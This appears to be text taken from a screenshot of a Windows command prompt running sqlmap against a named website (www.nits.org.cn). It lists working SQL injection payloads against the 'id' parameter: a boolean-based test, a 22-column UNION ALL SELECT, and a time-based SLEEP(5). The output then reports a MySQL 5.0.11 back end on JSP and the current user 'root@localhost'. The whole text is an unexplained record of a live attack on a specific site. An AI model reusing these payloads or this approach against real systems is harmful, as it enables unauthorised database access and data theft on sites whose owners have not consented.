 管理员: C:\Windows\system32\cmd.exe
Payload: action=quary&req=modulenvpromote&id=1218 AND 5140=5140&type=0&moduleId=467&sid=35
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: action=quary&req=modulenvpromote&id=-3967 UNION ALL SELECT 66,66,66,66,66,66,CONCAT(0x7
16c696571,0x554e6d707a7357584468,0x7167776671),66,66,66,66,66,66,66,66,66,66,66,66,66,66,66-- &type=
0&moduleId=467&sid=35
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=quary&req=modulenvpromote&id=1218 AND SLEEP(5)&type=0&moduleId=467&sid=35
---
[14:09:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:09:45] [INFO] fetching current user
current user:    'root@localhost'
[14:09:46] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.nits.org.cn'
[*] shutting down at 14:09:46
C:\Users\Administrator>
半: